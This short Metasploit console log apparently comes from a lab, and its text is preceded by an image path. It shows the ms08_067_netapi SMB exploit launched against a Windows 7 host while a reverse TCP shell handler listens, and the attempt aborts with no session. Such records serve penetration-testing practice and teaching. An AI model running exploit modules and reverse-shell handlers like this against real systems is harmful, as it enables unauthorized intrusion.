 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.182.128:4444
[*] 192.168.182.134:445 - Automatically detecting the target...
[*] 192.168.182.134:445 - Fingerprint: Windows 7 - Service Pack 1 - lang:Unknown
[*] 192.168.182.134:445 - We could not detect the language pack, defaulting to English
[-] 192.168.182.134:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.